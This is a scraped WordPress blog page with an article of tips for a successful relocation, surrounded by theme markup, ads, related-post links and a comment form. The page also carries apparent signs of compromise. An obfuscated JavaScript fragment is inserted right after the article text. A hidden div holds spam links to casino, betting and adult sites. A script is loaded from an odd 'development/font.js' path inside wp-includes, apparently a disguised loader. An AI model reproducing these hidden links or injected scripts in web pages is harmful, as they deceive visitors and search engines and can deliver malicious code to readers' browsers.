<p style="text-align: justify">Before you move, make a list of all important phone numbers and addresses, including your doctor, dentist, and veterinarian. Keep this list in a safe place, so you can easily reference it if you need to.</p>
<h2 style="text-align: justify"><a id="post-36760-_9m3bns4ofmrj"></a><strong>9. Set up utilities in your new home</strong></h2>
<p style="text-align: justify">before you move be sure to set up utilities in your new home before you move in. This includes electricity, gas, water, trash service, and cable/internet. By doing this ahead of time, you can avoid any disruptions in service during your move.</p>
<h2 style="text-align: justify"><a id="post-36760-_ob2lqn2y3cal"></a><strong>10. Have a moving plan in place so everyone knows what they&#8217;re responsible for</strong></h2>
<p style="text-align: justify">Moving is a challenging process, whether you&#8217;re <a href="https://www.amazon.com/Moving-Your-Family-Overseas-Rosalind/dp/1877864145" rel="nofollow noopener">relocating your family</a> or your business. One of the most important things you can do to make the move go smoothly is to have a plan in place. This means deciding what needs to be packed, how it will be transported, and who will be responsible for each task.</p>
<h2 style="text-align: justify"><a id="post-36760-_h9wcqqbx050b"></a><strong>11. Don&#8217;t forget to plan for your pets</strong></h2>
<p style="text-align: justify">If you have pets, be sure to include them in your moving plans. You&#8217;ll need to make arrangements for their transportation and care, and you&#8217;ll also need to update their records with your new address.</p>
<p style="text-align: justify">Planning a successful relocation is no easy feat, but with a bit of preparation and organization, it can be done. By following the tips above, you can help ensure that your move goes as smoothly as possible. With a little effort, you can make sure that your transition to your new home is a positive one.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="5" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="9645887519"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_36760_0_697ebc74dbc1f   " data-unique="jnews_module_36760_0_697ebc74dbc1f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-8-reasons-kerala-should-be-your-next-travel-destination/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 8 Reasons Kerala Should be Your Next Travel Destination" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Top-8-Reasons-Kerala-Should-be-Your-Next-Travel-Destination-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Top-8-Reasons-Kerala-Should-be-Your-Next-Travel-Destination-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Top-8-Reasons-Kerala-Should-be-Your-Next-Travel-Destination-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Top-8-Reasons-Kerala-Should-be-Your-Next-Travel-Destination-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Top 8 Reasons Kerala Should be Your Next Travel Destination 2"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-8-reasons-kerala-should-be-your-next-travel-destination/">Top 8 Reasons Kerala Should be Your Next Travel Destination</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-8-reasons-kerala-should-be-your-next-travel-destination/" ><i class="fa fa-clock-o"></i> November 29, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/kashmir-diaries-8-most-beautiful-places-you-will-fall-in-love-with/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kashmir Diaries: 8 Most Beautiful Places You Will Fall in Love With" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Kashmir-Diaries-8-Most-Beautiful-Places-You-Will-Fall-in-Love-With-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Kashmir-Diaries-8-Most-Beautiful-Places-You-Will-Fall-in-Love-With-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Kashmir-Diaries-8-Most-Beautiful-Places-You-Will-Fall-in-Love-With-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/11/Kashmir-Diaries-8-Most-Beautiful-Places-You-Will-Fall-in-Love-With-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Kashmir Diaries: 8 Most Beautiful Places You Will Fall in Love With 3"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/kashmir-diaries-8-most-beautiful-places-you-will-fall-in-love-with/">Kashmir Diaries: 8 Most Beautiful Places You Will Fall in Love With</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/kashmir-diaries-8-most-beautiful-places-you-will-fall-in-love-with/" ><i class="fa fa-clock-o"></i> November 1, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/pilgrimage-paths-in-char-dham-and-kedarnath/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pilgrimage Paths in Char Dham and Kedarnath" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/05/Pilgrimage-Paths-in-Char-Dham-and-Kedarnath-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/05/Pilgrimage-Paths-in-Char-Dham-and-Kedarnath-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/05/Pilgrimage-Paths-in-Char-Dham-and-Kedarnath-350x250.png 350w" data-sizes="auto" data-expand="700" title="Pilgrimage Paths in Char Dham and Kedarnath 4"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/pilgrimage-paths-in-char-dham-and-kedarnath/">Pilgrimage Paths in Char Dham and Kedarnath</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/pilgrimage-paths-in-char-dham-and-kedarnath/" ><i class="fa fa-clock-o"></i> May 15, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-pastimes-to-engage-in-when-travelling/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="6 Pastimes To Engage In When Travelling" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Photography-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Photography-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Photography-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Photography-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/09/Photography-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="6 Pastimes To Engage In When Travelling 5"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-pastimes-to-engage-in-when-travelling/">6 Pastimes To Engage In When Travelling</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-pastimes-to-engage-in-when-travelling/" ><i class="fa fa-clock-o"></i> September 15, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_36760_0_697ebc74dbc1f = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":36760,"include_category":"458","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-best-tips-for-a-successful-relocation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.crazyspeedtech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36760' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div style="text-align: center; padding: 10px; border: 1px solid #ddd; background-color: #f4f4f4; width: 100%; max-width: 600px; margin: 0 auto;">
    <a href="https://shoonya.com/?utm_source=guest%20post&utm_medium=Websites&utm_campaign=Promotion%20%20" target="_blank" style="text-decoration: none; color: #333;" rel="noopener">
        <img src="https://www.crazyspeedtech.com/wp-content/uploads/2025/03/Open-A-Free-Demat-Account.jpg" alt="Open a Free Demat Account" style="width: 100%; max-width: 600px; height: auto;">
        <div style="font-size: 18px; font-weight: bold; margin-top: 10px; color: #333;">Open a Free Demat Account</div>
    </a>
</div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-36760 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32035"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758"><a href="https://www.crazyspeedtech.com/">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com\/the-best-tips-for-a-successful-relocation","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"36760","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.crazyspeedtech.com\/the-best-tips-for-a-successful-relocation\/"},"dateCreated":"2022-11-02 11:48:43","datePublished":"2022-11-02 11:48:43","dateModified":"2022-11-02 06:20:00","url":"https:\/\/www.crazyspeedtech.com\/the-best-tips-for-a-successful-relocation\/","headline":"The Best Tips For A Successful Relocation","name":"The Best Tips For A Successful Relocation","articleBody":"<p style=\"text-align: justify\">The thought of relocating to a new city can be both exciting and daunting. Whether you're moving for a new job, to be closer to family, or for any other reason, there's a lot to think about. Here are some of the best tips to make sure your relocation is successful.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_ksn5pbc6sfi0\"><\/a><strong>1. Consider having your car shipped<\/strong><\/h2>\r\n<p style=\"text-align: justify\">Shipping your car is often the best option, especially if you're moving long distance. It can be stressful driving on unfamiliar roads in an unfamiliar place, and it's also expensive to fly with a car. Get quotes from different companies to find the best deal, and make sure your car is insured during transport.<\/p>\r\n<p style=\"text-align: justify\">Montway Auto Transport is a company that specializes in shipping vehicles. They have been in business for over 10 years and have an A+ rating with the Better Business Bureau. Montway offers door-to-door service and will pick up your vehicle from your home or office. Montway has a team of experts who will work with you to ensure that your car arrives safely and on time. If you aren't sold on Montway, check out these<a href=\"https:\/\/www.marketwatch.com\/picks\/guides\/moving\/montway-auto-transport-reviews\/\"> Montway Auto Transport reviews<\/a>.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_ydbbzlpt8l8b\"><\/a><strong>2. Start packing early to avoid feeling rushed and stressed<\/strong><\/h2>\r\n<p style=\"text-align: justify\">One of the most important things you can do to make the process go smoothly is to start packing early. This will help you avoid feeling rushed and stressed as your moving day approaches. It's also a good idea to create a packing plan and schedule, so you know exactly what needs to be done and when. With a little planning, you can make sure your relocation goes off without a hitch.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_zhvkpmo7f0n0\"><\/a><strong>3. Label boxes clearly with contents and room destination<\/strong><\/h2>\r\n<p style=\"text-align: justify\">Labeling your boxes is essential for a successful move. Be sure to clearly label each box with its contents and the room it needs to go in at your new home. This will save you a lot of time and frustration on moving day and will make unpacking much easier.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_y5hjniyg4zm\"><\/a><strong>4. Hire professional movers<\/strong><\/h2>\r\n<p style=\"text-align: justify\">Hiring professional movers is one of the best ways to ensure a stress-free relocation. They can handle all of the heavy lifting, and will carefully pack and transport your belongings to your new home.<\/p>\r\n<p style=\"text-align: justify\">They can also provide valuable assistance with planning and organizing your move. If you're looking for reputable movers in your area, be sure to check out Moving.com's extensive <a href=\"https:\/\/www.crazyspeedtech.com\/beginner-dba-checklist-for-sql-database-management\/\">database<\/a> of moving companies.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_eyucgx8i7r99\"><\/a><strong>5. Pack heavier items on the bottom of boxes, and lighter items on top<\/strong><\/h2>\r\n<p style=\"text-align: justify\">When packing your boxes, be sure to put the heavier items on the bottom and the lighter items on top. This will help prevent damage to your belongings and make the boxes easier to carry.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_r7lkgmxy4m7d\"><\/a><strong>6. Use bubble wrap or packing peanuts to protect fragile items<\/strong><\/h2>\r\n<p style=\"text-align: justify\">If you have any fragile items that need to be packed, be sure to use bubble wrap or packing peanuts to protect them. This will help prevent them from breaking during the move.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_keh9lz4oarz7\"><\/a><strong>7. Don't forget to change your address<\/strong><\/h2>\r\n<p style=\"text-align: justify\">One of the most important things to do when moving is to change your address. You can do this online at the USPS website. Be sure to update your address with all of your important contacts, including family, friends, your employer, and your financial institutions.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_7c8kw2z8fde5\"><\/a><strong>8. Make a list of important phone numbers and addresses for easy reference<\/strong><\/h2>\r\n<p style=\"text-align: justify\">Before you move, make a list of all important phone numbers and addresses, including your doctor, dentist, and veterinarian. Keep this list in a safe place, so you can easily reference it if you need to.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_9m3bns4ofmrj\"><\/a><strong>9. Set up utilities in your new home<\/strong><\/h2>\r\n<p style=\"text-align: justify\">before you move be sure to set up utilities in your new home before you move in. This includes electricity, gas, water, trash service, and cable\/internet. By doing this ahead of time, you can avoid any disruptions in service during your move.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_ob2lqn2y3cal\"><\/a><strong>10. Have a moving plan in place so everyone knows what they're responsible for<\/strong><\/h2>\r\n<p style=\"text-align: justify\">Moving is a challenging process, whether you're <a href=\"https:\/\/www.amazon.com\/Moving-Your-Family-Overseas-Rosalind\/dp\/1877864145\" rel=\"nofollow\">relocating your family<\/a> or your business. One of the most important things you can do to make the move go smoothly is to have a plan in place. This means deciding what needs to be packed, how it will be transported, and who will be responsible for each task.<\/p>\r\n\r\n<h2 style=\"text-align: justify\"><a id=\"post-36760-_h9wcqqbx050b\"><\/a><strong>11. Don't forget to plan for your pets<\/strong><\/h2>\r\n<p style=\"text-align: justify\">If you have pets, be sure to include 